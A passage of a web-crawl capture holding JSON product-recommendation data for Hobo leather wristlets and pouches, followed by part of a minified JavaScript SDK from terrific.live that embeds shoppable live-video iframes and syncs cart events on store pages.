WRISTLET"]],["Tag",["Badge: New Arrival","Black","Black-Leather","Clutches & Wristlets","Full Price","GiftWrapEligible","Handbags","Holiday 25","Pebbled-Leather","YGroup_lassophonewristlet","accessories","credit-card-holder","credit-card-holders","holiday-25-Nov","retheme"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]],["Color",["black"]]],"v":"Hobo","alt":[["Black","/products/lasso-phone-wristlet-in-pebbled-leather-black",7970428977206,{"l":"Lasso Phone Wristlet in Pebbled Leather - Black","p":78.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"SO-81163BLK 604599454109","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/SO-81163BLK_01.jpg?v=1760981605"],"vra":[{"v_id":44239289909302,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7970428977206::44239289909302","p_spl":0,"att":[["Categories",[["174445592630"],["176271130678"],["176271458358"],["176277585974"],["176277782582"],["176277946422"],["268885426230"],["269548945462"],["271543533622"],["271543599158"],["273854562358"],["274206228534"],["275505184822"],["285328703542"],["289015038006"],["302602485814"],["302602518582"],["303463235638"],["87983292470"],["88447123510"],["90416840758"],["90422018102"]]],["Custom.free note",["$54.60 IN CART!"]],["Global.hardware",["Old English Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Lasso Phone Wristlet"]],["Global.sw name",["LASSO PHONE WRISTLET"]],["Tag",["Badge: New Arrival","Black","Black-Leather","Clutches & Wristlets","Full Price","GiftWrapEligible","Handbags","Holiday 25","Pebbled-Leather","YGroup_lassophonewristlet","accessories","credit-card-holder","credit-card-holders","holiday-25-Nov","retheme"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]]]}],["Mulberry glaze","/products/lasso-phone-wristlet-in-pebbled-leather-mulberry-glaze",7970429009974,{"l":"Lasso Phone Wristlet in Pebbled Leather - Mulberry Glaze","p":78.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"SO-81163MGLZ 604599454116","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/SO-81163MGLZ_01.jpg?v=1760981605"],"vra":[{"v_id":44239289942070,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7970429009974::44239289942070","p_spl":0,"att":[["Categories",[["174445953078"],["176271130678"],["176271458358"],["176277585974"],["176277782582"],["176277946422"],["268885426230"],["269548945462"],["271543533622"],["271543599158"],["273854562358"],["275505184822"],["285328703542"],["289015038006"],["302602485814"],["302602518582"],["302604517430"],["303463235638"],["87983292470"],["88447123510"],["90416840758"]]],["Custom.free note",["$54.60 IN CART!"]],["Global.hardware",["Old English Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Lasso Phone Wristlet"]],["Global.sw name",["LASSO PHONE WRISTLET"]],["Tag",["Badge: New Arrival","Clutches & Wristlets","Full Price","GiftWrapEligible","Handbags","Holiday 25","Pebbled-Leather","Purple","Purple-Leather","YGroup_lassophonewristlet","accessories","credit-card-holder","credit-card-holders","holiday-25-Nov","retheme"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]]]}]],"rec_src":"category_products"},{"l":"Tri-Pouch in Mixed Leathers - Black","c":"USD","u":"/products/tri-pouch-in-mixed-leathers-black","p":"118.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/NV-20136BLK_01_large.jpg?v=1760981695","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/183a2f29-d8dd-4511-8acb-53828d28a0d1","f":0,"s":"7970431303734::44239292334134","sku":"NV-20136BLK","p_spl":0,"c_date":1762128548,"id":"7970431303734","skus":["NV-20136BLK","604599454857"],"v_c":1,"iso":false,"vra":[[44239292334134,[["Barcode",["604599454857"]],["Color",["Black"]],["Price",["USD:118.00"]],["Product-sku",["NV-20136BLK"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/NV-20136BLK_01_large.jpg?v=1760981695"]]]]],"att":[["Categories",[["174445592630"],["176271130678"],["176277946422"],["271543599158"],["273854562358"],["274206228534"],["275505184822"],["285328703542"],["289015038006"],["303463235638"],["87983292470"],["88447123510"],["90422018102"]]],["Custom.free note",["$82.60 IN CART!"]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Mixed Leathers"]],["Global.product name",["Tri-Pouch"]],["Global.sw name",["TRI-POUCH"]],["Tag",["Accessories","Badge: New Arrival","Black","Black-Leather","Full Price","GiftWrapEligible","Holiday 25","Mixed-Leathers","YGroup_tri-pouch","holiday-25-Nov","retheme"]],["Type",["COSMETIC/POUCH"]],["Vendor",["Hobo"]],["Color",["black"]]],"v":"Hobo","rec_src":"category_products"},{"l":"Beauty Cosmetic Pouch in Metallic Leather - Pewter Spur","c":"USD","u":"/products/beauty-cosmetic-pouch-in-metallic-leather-pewter-spur","p":"88.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/NV-22895PEWT_01_large.jpg?v=1761060385","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/a48ae8f9-ca93-4b4b-b468-af8bb37ed3f9","f":0,"s":"7971155279926::44242189844534","sku":"NV-22895PEWT","p_spl":0,"c_date":1762128503,"id":"7971155279926","skus":["NV-22895PEWT","604599453300"],"v_c":1,"iso":false,"vra":[[44242189844534,[["Barcode",["604599453300"]],["Color",["Pewter Spur"]],["Price",["USD:88.00"]],["Product-sku",["NV-22895PEWT"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/NV-22895PEWT_01_large.jpg?v=1761060385"]]]]],"att":[["Categories",[["174445920310"],["176277815350"],["176277946422"],["269548945462"],["271543599158"],["273854562358"],["275505184822"],["285328703542"],["289015038006"],["302339850294"],["302602518582"],["303463235638"],["87983292470"],["88447123510"],["90421035062"],["90421723190"]]],["Custom.free note",["$61.60 IN CART!"]],["Global.hardware",["Brushed Nickel Hardware"]],["Global.leather type",["Metallic Leather"]],["Global.product name",["Beauty Cosmetic Pouch"]],["Global.sw name",["BEAUTY COSMETIC POUCH"]],["Tag",["Accessories","Badge: New Arrival","Full Price","GiftWrapEligible","Gold","Gold-Leather","Holiday 25","Metallic","YGroup_beautycosmeticpouch","retheme"]],["Type",["COSMETIC/POUCH"]],["Vendor",["Hobo"]],["Color",["gray","pewter spur"]]],"v":"Hobo","alt":[["Pewter spur","/products/beauty-cosmetic-pouch-in-metallic-leather-pewter-spur",7971155279926,{"l":"Beauty Cosmetic Pouch in Metallic Leather - Pewter Spur","p":88.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"NV-22895PEWT 604599453300","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/NV-22895PEWT_01.jpg?v=1761060385"],"vra":[{"v_id":44242189844534,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7971155279926::44242189844534","p_spl":0,"att":[["Categories",[["174445920310"],["176277815350"],["176277946422"],["269548945462"],["271543599158"],["273854562358"],["275505184822"],["285328703542"],["289015038006"],["302339850294"],["302602518582"],["303463235638"],["87983292470"],["88447123510"],["90421035062"],["90421723190"]]],["Custom.free note",["$61.60 IN CART!"]],["Global.hardware",["Brushed Nickel Hardware"]],["Global.leather type",["Metallic Leather"]],["Global.product name",["Beauty Cosmetic Pouch"]],["Global.sw name",["BEAUTY COSMETIC POUCH"]],["Tag",["Accessories","Badge: New Arrival","Full Price","GiftWrapEligible","Gold","Gold-Leather","Holiday 25","Metallic","YGroup_beautycosmeticpouch","retheme"]],["Type",["COSMETIC/POUCH"]],["Vendor",["Hobo"]]]}],["Cameo quartz","/products/beauty-cosmetic-pouch-in-metallic-leather-cameo-quartz",7813290754102,{"l":"Beauty Cosmetic Pouch In Metallic Leather - Cameo Quartz","p":88.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"VI-35748CQTZ 604599447521","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/VI-35748CQTZ_01.jpg?v=1744742663"],"vra":[{"v_id":43661779107894,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7813290754102::43661779107894","p_spl":0,"att":[["Categories",[["174445920310"],["176277815350"],["176277946422"],["265752150070"],["268941557814"],["269548945462"],["271543599158"],["273854562358"],["275505184822"],["285328703542"],["289015038006"],["295243874358"],["295730249782"],["302339850294"],["303463235638"],["87983292470"],["88447123510"],["90415988790"],["90421035062"],["90421723190"]]],["Custom.free note",["$61.60 IN CART!"]],["Global.hardware",["Brushed Nickel Hardware"]],["Global.leather type",["Metallic Leather"]],["Global.product name",["Beauty Cosmetic Pouch"]],["Global.sw name",["BEAUTY COSMETIC POUCH"]],["Tag",["Accessories","Active Retheme","Full Price","GiftWrapEligible","Gold","Gold-Leather","Hobo-Access","MDW2025","Metallic","Summer 25","YGroup_beautycosmeticpouch","retheme","summer-may-25","vip-private-sale"]],["Type",["COSMETIC/POUCH"]],["Vendor",["Hobo"]]]}]],"rec_src":"category_products"},{"l":"Lasso Phone Wristlet in Pebbled Leather - Mulberry Glaze","c":"USD","u":"/products/lasso-phone-wristlet-in-pebbled-leather-mulberry-glaze","p":"78.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/SO-81163MGLZ_01_large.jpg?v=1760981605","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/bd98cbd9-8eb0-4064-8b1a-3c1f03af8390","f":0,"s":"7970429009974::44239289942070","sku":"SO-81163MGLZ","p_spl":0,"c_date":1762128524,"id":"7970429009974","skus":["SO-81163MGLZ","604599454116"],"v_c":1,"iso":false,"vra":[[44239289942070,[["Barcode",["604599454116"]],["Color",["Mulberry Glaze"]],["Price",["USD:78.00"]],["Product-sku",["SO-81163MGLZ"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/SO-81163MGLZ_01_large.jpg?v=1760981605"]]]]],"att":[["Categories",[["174445953078"],["176271130678"],["176271458358"],["176277585974"],["176277782582"],["176277946422"],["268885426230"],["269548945462"],["271543533622"],["271543599158"],["273854562358"],["275505184822"],["285328703542"],["289015038006"],["302602485814"],["302602518582"],["302604517430"],["303463235638"],["87983292470"],["88447123510"],["90416840758"]]],["Custom.free note",["$54.60 IN CART!"]],["Global.hardware",["Old English Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Lasso Phone Wristlet"]],["Global.sw name",["LASSO PHONE WRISTLET"]],["Tag",["Badge: New Arrival","Clutches & Wristlets","Full Price","GiftWrapEligible","Handbags","Holiday 25","Pebbled-Leather","Purple","Purple-Leather","YGroup_lassophonewristlet","accessories","credit-card-holder","credit-card-holders","holiday-25-Nov","retheme"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]],["Color",["mulberry glaze"]]],"v":"Hobo","alt":[["Mulberry glaze","/products/lasso-phone-wristlet-in-pebbled-leather-mulberry-glaze",7970429009974,{"l":"Lasso Phone Wristlet in Pebbled Leather - Mulberry Glaze","p":78.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"SO-81163MGLZ 604599454116","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/SO-81163MGLZ_01.jpg?v=1760981605"],"vra":[{"v_id":44239289942070,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7970429009974::44239289942070","p_spl":0,"att":[["Categories",[["174445953078"],["176271130678"],["176271458358"],["176277585974"],["176277782582"],["176277946422"],["268885426230"],["269548945462"],["271543533622"],["271543599158"],["273854562358"],["275505184822"],["285328703542"],["289015038006"],["302602485814"],["302602518582"],["302604517430"],["303463235638"],["87983292470"],["88447123510"],["90416840758"]]],["Custom.free note",["$54.60 IN CART!"]],["Global.hardware",["Old English Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Lasso Phone Wristlet"]],["Global.sw name",["LASSO PHONE WRISTLET"]],["Tag",["Badge: New Arrival","Clutches & Wristlets","Full Price","GiftWrapEligible","Handbags","Holiday 25","Pebbled-Leather","Purple","Purple-Leather","YGroup_lassophonewristlet","accessories","credit-card-holder","credit-card-holders","holiday-25-Nov","retheme"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]]]}],["Black","/products/lasso-phone-wristlet-in-pebbled-leather-black",7970428977206,{"l":"Lasso Phone Wristlet in Pebbled Leather - Black","p":78.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"SO-81163BLK 604599454109","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/SO-81163BLK_01.jpg?v=1760981605"],"vra":[{"v_id":44239289909302,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7970428977206::44239289909302","p_spl":0,"att":[["Categories",[["174445592630"],["176271130678"],["176271458358"],["176277585974"],["176277782582"],["176277946422"],["268885426230"],["269548945462"],["271543533622"],["271543599158"],["273854562358"],["274206228534"],["275505184822"],["285328703542"],["289015038006"],["302602485814"],["302602518582"],["303463235638"],["87983292470"],["88447123510"],["90416840758"],["90422018102"]]],["Custom.free note",["$54.60 IN CART!"]],["Global.hardware",["Old English Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Lasso Phone Wristlet"]],["Global.sw name",["LASSO PHONE WRISTLET"]],["Tag",["Badge: New Arrival","Black","Black-Leather","Clutches & Wristlets","Full Price","GiftWrapEligible","Handbags","Holiday 25","Pebbled-Leather","YGroup_lassophonewristlet","accessories","credit-card-holder","credit-card-holders","holiday-25-Nov","retheme"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]]]}]],"rec_src":"category_products"}]}],"uuid":"982576ff-ca89-4297-b47d-e9c6d21a0a68"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://terrific.live/terrific-sdk.js
body_size: 6151
content:
"use strict";var __awaiter=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(o,r){function s(e){try{d(n.next(e))}catch(e){r(e)}}function a(e){try{d(n.throw(e))}catch(e){r(e)}}function d(e){var t;e.done?o(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(s,a)}d((n=n.apply(e,t||[])).next())})};(()=>{__awaiter(void 0,void 0,void 0,function*(){var e,t,i,n,o,r,s;const a="100%",d=600,c=[".unbroken-styles-video-terrific {","transform: none !important;","animation: none !important;","opacity: 1 !important;","-webkit-transform: none !important;","-webkit-animation: none !important;","}"].join(""),l="terrific-minimize-pop-up-button",m="minimized",u="maximized",h='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3637 13.9471C16.0709 14.24 15.596 14.24 15.3031 13.9471L10.0001 8.64408L4.69708 13.9471C4.40419 14.24 3.92931 14.24 3.63642 13.9471C3.34353 13.6542 3.34353 13.1793 3.63642 12.8864L9.46976 7.05308C9.76265 6.76019 10.2375 6.76019 10.5304 7.05308L16.3637 12.8864C16.6566 13.1793 16.6566 13.6542 16.3637 13.9471Z" fill="white"/></svg>',f='<svg xmlns="http://www.w3.org/2000/svg" width="12" height="11" viewBox="0 0 12 11" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.62569 9.79957L2.24569 10.1796L1.48569 9.41957L1.86569 9.03957L5.40545 5.49981L1.86596 1.96032L1.48596 1.58032L2.24596 0.820327L2.62595 1.20033L6.16545 4.73982L9.70459 1.20068L10.0846 0.820676L10.8446 1.58067L10.4646 1.96067L6.92544 5.49981L10.4649 9.03922L10.8448 9.41922L10.0849 10.1792L9.70485 9.79922L6.16545 6.25981L2.62569 9.79957Z" fill="black" stroke="white" stroke-width="0.905092"/></svg>',v=document.createElement("style");v.textContent=c,document.head.appendChild(v);const p=e=>{const t=e.parentElement;(null==t?void 0:t.classList)&&(t.classList.add("unbroken-styles-video-terrific"),p(t))},g=()=>"true"===localStorage.getItem("terrific_debug");function w(){var e;const t=window.location.href;return"true"===localStorage.getItem("terrific_use_store_member_price")||!!t.includes("zumbawear.com")&&null!==(e=window.customerIsMember)&&void 0!==e&&e}const y=w(),b=(e,t="log")=>{"error"!==t?g()&&console[t](e):console.error(e,"error")};function L(e,t){try{return e.closest("."+t)}catch(e){return console.error("[getAncestorByClass]: Error:",e),null}}function S(e,t,i){i&&e.searchParams.set(t,i)}const E={preSession:"coming up",live:"live",postSession:"catch up"},I=e=>{const t=document.getElementById(l);if(t)for(let i=0;i<t.childNodes.length;i++){const n=t.childNodes[i];if(n.nodeType===Node.TEXT_NODE){n.textContent=e;break}}};window.terrificLive||(window.terrificLive=(s=class{static postMessage(e,t){b(`[terrific-embedding]: handling event ${e} - ${JSON.stringify(t)}`);const i=this.listeners.filter(t=>t.messageType===e);if(i.forEach(i=>{try{b(`[terrific-embedding]: calling listener for ${e} ${i}`),i.func(e,"data"in t?t.data:t)}catch(t){b(`[terrific-embedding]: error calling listener for ${e} ${t}`,"error")}}),!i.length)return b(`[terrific-embedding]: no listener for ${e}`),void this.waitingMessages.push({messageType:e,data:t})}static addEventListener(e,t){this.listeners.push({messageType:e,func:t}),this.waitingMessages.forEach(i=>{i.messageType===e&&t(i.messageType,i.data)}),this.waitingMessages=this.waitingMessages.filter(t=>t.messageType!==e)}static sendMessageToIframe(e,t,i,n){var o;if(!e)return;const r=[...Array.from(document.querySelectorAll('terrific-shoppable-video[embed-id="'+e+'"]')),...Array.from(document.querySelectorAll('div[embedding-id="'+e+'"] terrific-embedding'))],s={type:"cartActionResponse",action:t,status:i,message:n};r.forEach(e=>{const t=e.shadowRoot;if(t){const e=t.querySelector("iframe");e&&e.contentWindow&&e.contentWindow.postMessage(s,"*")}});const a=document.getElementById("display-iframe");a&&(null===(o=a.contentWindow)||void 0===o||o.postMessage(s,"*"))}},s.waitingMessages=[],s.listeners=[],s));class x extends HTMLElement{constructor(){super(...arguments),this.eventHandlers=[],this.handleOutsideClick=e=>{this.classList.add(m)}}safeAddEventListener(e,t,i){this.eventHandlers.push({eventName:t,element:e,handler:i}),e.addEventListener(t,i)}removeEventListeners(){for(const{eventName:e,element:t,handler:i}of this.eventHandlers)null==t||t.removeEventListener(e,i);this.eventHandlers=[]}setData(e,t,i){return this.iframeData=e,this.container=t,this.smartPlacement=i,this.initialize()}getRoots(){if("timeline"===this.iframeData.type)return{shadowRoot:this,shadowRootHost:this};{const e=this.attachShadow({mode:"open"});return{shadowRoot:e,shadowRootHost:e.host}}}get embedId(){var e,t;return this.getAttribute("embed-id")||(null===(e=this.parentElement)||void 0===e?void 0:e.getAttribute("embed-id"))||(null===(t=this.parentElement)||void 0===t?void 0:t.getAttribute("embedding-id"))||""}get orderIndex(){var e,t;return(null===(e=this.iframeElement)||void 0===e?void 0:e.getAttribute("order-index"))||this.getAttribute("order-index")||(null===(t=this.parentElement)||void 0===t?void 0:t.getAttribute("order-index"))||""}initialize(){return __awaiter(this,void 0,void 0,function*(){var e;if(this.iframeData.iframe){const{shadowRoot:t,shadowRootHost:i}=this.getRoots();if(t.innerHTML=this.iframeData.iframe,this.iframeElement=t.querySelector("iframe"),this.iframeElement&&this.container&&this.smartPlacement&&(yield H(this.iframeElement,this.container,this.smartPlacement)),"host"in t){const e=L(t.host,"shopify-section");e&&(e.style.height="0px",e.style.width="0px")}if(this.safeAddEventListener(window,"popstate",e=>{var t,i,n,o,r,s;const a=e;"historySync"===(null===(t=a.state)||void 0===t?void 0:t.action)&&"terrific"===(null===(i=a.state)||void 0===i?void 0:i.namespace)?null===(o=null===(n=this.iframeElement)||void 0===n?void 0:n.contentWindow)||void 0===o||o.postMessage(a.state,"*"):null===(s=null===(r=this.iframeElement)||void 0===r?void 0:r.contentWindow)||void 0===s||s.postMessage({action:"historySync",namespace:"terrific",popupState:"close"},"*")}),this.safeAddEventListener(window,"message",e=>{var t;const n=e,o=n.data;if(o.storeId===O)if("visibility-changed"===n.data.type){const e=n.data.isVisible;i.style.display=e?"":"none"}else switch(o.action){case"imageClick":if(!this.iframeElement)return;if(this.embedId===o.embedId){if(this.orderIndex&&o.orderIndex&&o.orderIndex!==this.orderIndex)break;if(Object.assign(this.iframeElement.style,{height:"100%",width:"100%",top:"0",left:"0",position:"fixed",zIndex:"9999",opacity:"1"}),0!==(null===(t=this.iframeElement.getBoundingClientRect())||void 0===t?void 0:t.top)&&(p(this),this.iframeElement.isSetNonBrokenStyles=!0),"hostHistory"!==o.source)try{history.pushState({action:"historySync",namespace:"terrific",popupState:"open",videoId:o.videoId},"")}catch(e){}}break;case"handleClose":{if(!this.iframeElement)return;if(this.embedId!==o.embedId)break;const e=this.iframeElement.style;if(e.position="relative",e.width="100%",e.zIndex="1",e.height="100%","hostHistory"!==o.source)try{history.pushState({action:"historySync",namespace:"terrific",popupState:"close"},"")}catch(e){}break}case"shareClick":if(navigator.share){const e=window.location.origin+window.location.pathname+n.data.shareUrl;navigator.share({title:document.title,url:e}).catch(e=>{b(`[terrific-embedding]: Error sharing content ${e}`,"error")})}else b("[terrific-embedding]: Web Share API is not supported in this browser.","error");break;case"shareClickClipboard":if(navigator.clipboard){const e=window.location.origin+window.location.pathname+n.data.shareUrl;navigator.clipboard.writeText(decodeURIComponent(e)).catch(e=>{b(`[terrific-embedding]: Error copy content ${e}`,"error")})}break;case"shareLinkVia":{const e=window.location.origin+window.location.pathname+n.data.shareUrl,t=n.data.url?n.data.url.replace("replaceLink",decodeURIComponent(e)):"",i=n.data.socialName||"",o=n.data.options||"";t&&window.open(t,i,o)}}}),"liveSession"===this.iframeData.type&&"POP_UP"==this.iframeData.view){const n=document.createElement("button");Object.assign(n.style,{position:"fixed",color:"#FFF",border:"none",borderRadius:"79px",background:"#E43A39",padding:"8px 16px",display:"inline-flex",alignItems:"center",gap:"6px",bottom:"32px",left:"calc(20px + ((100vh - env(safe-area-inset-top) - env(safe-area-inset-bottom)) * 9 / 16 / 6) - 80px)",width:"fit-content",minWidth:"166px",textTransform:"uppercase",fontWeight:"600",fontSize:"15px",zIndex:"999998",justifyContent:"center"}),n.id=l,this.iframeData.expandButtonClosedOnStart||n.classList.add("open");const o=document.createElement("span");Object.assign(o.style,{width:"20px",height:"20px",display:"flex",alignItems:"center",justifyContent:"center"}),o.innerHTML=this.iframeData.expandButtonClosedOnStart?h:f;const r=document.createElement("img");r.height=29,r.width=23,this.safeAddEventListener(n,"click",e=>{n.classList.contains("open")?(n.classList.remove("open"),o.innerHTML=h,i.style.display="none"):(n.classList.add("open"),o.innerHTML=f,i.style.display="block"),e.stopPropagation()});const s=document.createElement("button");s.textContent="Toggle Minimize",s.className="minimize-button",s.id="terrific-minimize-button",this.safeAddEventListener(s,"click",e=>{var t,n;if(i.classList.contains(m)){i.classList.remove(m),i.classList.add(u);const e=window.innerWidth<=d;i.style.width=e?"100%":"",i.style.height=e?"100%":"",e&&(i.style.borderRadius="0px"),null===(n=null===(t=this.iframeElement)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({type:"embedded-state",payload:"maximized"},"*")}e.stopPropagation()}),this.safeAddEventListener(document,"click",e=>{var t,n;-1===e.composedPath().indexOf(i)&&(i.classList.contains(m)||(i.classList.add(m),i.classList.remove(u),null===(n=null===(t=this.iframeElement)||void 0===t?void 0:t.contentWindow)||void 0===n||n.postMessage({type:"embedded-state",payload:"minimized"},"*")))});const a=()=>{const e=window.innerWidth;i.classList.contains(m)&&e<=d&&Object.assign(i.style,{width:"18vh !important",height:"32vh !important",bottom:"-53px !important",right:"27px !important",zoom:"1.3 !important"})};if(a(),this.safeAddEventListener(window,"resize",a),i.classList.add("terrific-popup"),this.iframeData.startMaximized){s.disabled=!1,i.classList.add(u);const t=window.innerWidth<=d;i.style.width=t?"100%":"",i.style.height=t?"100%":"",t&&(i.style.borderRadius="0px"),null===(e=window.terrificLive)||void 0===e||e.addEventListener("sessionFinishedLoading",()=>{var e,t;null===(t=null===(e=this.iframeElement)||void 0===e?void 0:e.contentWindow)||void 0===t||t.postMessage({type:"embedded-state",payload:"maximized"},"*")})}else Object.assign(this.style,{display:"block",width:"",height:""}),s.disabled=!0,i.classList.add(m);if(t.insertBefore(s,t.firstChild),this.iframeData.expandButton){let e=E.live;"preSession"===this.iframeData.status?e=E.preSession:"postSession"===this.iframeData.status&&(e=E.postSession),n.textContent=e,n.appendChild(o),n.insertBefore(r,n.firstChild),i.classList.add("expend"),r.src="https://storage.googleapis.com/terrific-live.appspot.com/embedSession/embed-gif.gif",document.body.appendChild(n),i.style.display=this.iframeData.expandButtonClosedOnStart?"none":"block"}}else if("liveSession"===this.iframeData.type&&"INLINE"===this.iframeData.view)i.classList.add("terrific-inline"),Object.assign(this.style,{height:"100%",width:"100%"});else if("liveSession"===this.iframeData.type&&!this.iframeData.view){i.style.display="none";const e=L(i,"shopify-section");e&&(e.style.display="none")}}})}setIframeHeight(e){this.iframeElement&&(this.iframeElement.style.height=e)}disconnectedCallback(){this.removeEventListeners()}toggleMinimize(){this.classList.toggle(m),this.iframeElement&&Object.assign(this.iframeElement.style,{position:"fixed",height:"100vh",width:"100vw",top:"0"})}resizeModal(){this.classList.contains(m)&&window.innerWidth<=d&&Object.assign(this.style,{width:"86vw",height:"37vh"})}}const C=e=>{const t=window.innerHeight,i=e.filter(Boolean).map(e=>document.querySelector(e)).filter(Boolean).map(e=>e.getBoundingClientRect().height).reduce((e,t)=>t>0?e+t:e,0);return b(`[terrific-embedding]: calculated header height ${i} for headers ${e}`),t-i-10};function k(e){const t=document.createElement("textarea");return t.innerHTML=e,t.value}function A(e,t){var i;t&&(null===(i=window.terrificLive)||void 0===i||i.postMessage(e,{data:t}))}const T={baseApiUrl:"https://terrific.live",registerTerrificWebComponent:!0},P=`${window.location.protocol}//${window.location.host}${window.location.pathname}`,M=document.currentScript,O=M.getAttribute("storeId"),$=null===(e=M.getAttribute("src"))||void 0===e?void 0:e.replace(/\/[^/]+$/,""),R=$.includes("localhost");T.baseApiUrl=$,b(`[terrific-embedding]: terrific api url ${$}`),window.terrificLiveSettings=window.terrificLiveSettings?Object.assign(T,window.terrificLiveSettings):T,customElements.get("terrific-embedding")||customElements.define("terrific-embedding",x);const z=new Set,D=new WeakSet;function N(e){let t=5381;for(let i=0;i<e.length;i++)t=33*t^e.charCodeAt(i);return String(t>>>0)}function _(e){return __awaiter(this,void 0,void 0,function*(){var t,i,n,o,r,s,d;const{embeddingId:c,targetElement:l,isShopifyApplication:m="false",embedIds:u="",productId:h="",numOfItems:f="10",isRedirect:v="false",startTime:p="",orderIndex:w,enableEmbedIdOverride:L="false",pdpEmbeddingId:S="",smartPlacementInfo:E}=e;b(`Embed "${c}"`,"log");try{const e=R?"http://localhost:5001/terrific-devs/us-central1/getEmbedded":`${$}/getEmbedded`,I=new URL(e),x={embeddingId:c,storeId:O,terrificApiUrl:$,shopPageUrl:P,isDebugMode:g()?"true":"false",useStoreMemberPrice:y?String(y):void 0,isShopifyApplication:m,embedIds:u,productId:h,orderIndex:w.toString(),numOfItems:f,isRedirect:v,startTime:p,enableEmbedIdOverride:L,pdpEmbeddingId:S};Object.entries(x).forEach(([e,t])=>{t&&I.searchParams.append(e,t)});const A=yield fetch(I.toString()),T=yield A.json();if(!T.iframe)throw b("No iframe code found","error"),new Error("No iframe code");if(T.customScript)try{const e=N(T.customScript);z.has(e)||(eval(k(T.customScript)),z.add(e),b(`Custom script for ${T.type} has been executed`),(null===(t=window.terrificLiveSettings)||void 0===t?void 0:t.goToCheckoutConfig)&&!(null===(i=window.terrificLive)||void 0===i?void 0:i.listeners.some(e=>"GoToCheckout"===e.messageType))&&(null===(n=window.terrificLive)||void 0===n||n.addEventListener("GoToCheckout",(e,t)=>q(t))),(null===(o=window.terrificLiveSettings)||void 0===o?void 0:o.cartSyncConfig)&&!(null===(r=window.terrificLive)||void 0===r?void 0:r.listeners.some(e=>"cart-change-notification"===e.messageType))&&(b(`[terrific-embedding]: cart sync config found ${JSON.stringify(null===(s=window.terrificLiveSettings)||void 0===s?void 0:s.cartSyncConfig)}`),null===(d=window.terrificLive)||void 0===d||d.addEventListener("cart-change-notification",(e,t)=>{var i,n;b(`[terrific-embedding]: cart change notification ${JSON.stringify(t)}`);const o={add:"addProductToCart",updateUp:"updateProductInCart",updateDown:"updateProductInCart",remove:"removeProductFromCart"}[t.type];o&&(null===(n=null===(i=window.terrificLiveSettings)||void 0===i?void 0:i.cartSyncConfig)||void 0===n||n.cartSyncHandler({action:o,cartProducts:[t.product]}))}),window.addEventListener("message",e=>{var t,i;const n=e.data;if(O===n.storeId)switch(n.action){case"addProductToCart":case"removeProductFromCart":case"updateProductInCart":null===(i=null===(t=window.terrificLiveSettings)||void 0===t?void 0:t.cartSyncConfig)||void 0===i||i.cartSyncHandler(n)}})))}catch(e){b(`Error executing custom script: ${e}`,"error")}if(T.customCss){const e=N(T.customCss);if(!z.has(e)){const t=document.createElement("style");t.textContent=T.customCss,document.head.appendChild(t),z.add(e)}}const M=document.createElement("terrific-embedding");if(M.setAttribute("data-type",T.type),yield M.setData(T,l,E),"liveSession"===T.type&&"POP_UP"!==T.view){const e=T.headerElements?T.headerElements.split(","):[],t=C(e);M.setIframeHeight(t>0?`${t}px`:a)}else M.setIframeHeight(a);l.appendChild(M)}catch(e){b(`[terrific-embedding]: Error inserting ${c} iframe: ${e}`,"error")}})}function H(e,t,i){return __awaiter(this,void 0,void 0,function*(){var n,o,r,s,a;try{const 